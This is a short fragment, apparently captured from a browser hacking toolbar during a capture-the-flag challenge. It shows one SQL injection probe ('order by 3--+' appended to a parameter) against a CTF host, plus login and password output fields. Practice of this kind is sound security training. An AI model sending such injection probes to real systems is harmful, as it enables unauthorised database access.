 Load URL
http://node4.anna.nssctf.cn:28798/?wllm=1' order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services Risk Rating Since: New Site Rank: 128216 Site Report [CN] Tencent cloud c
Your Login name:xxx
Your Password:yyy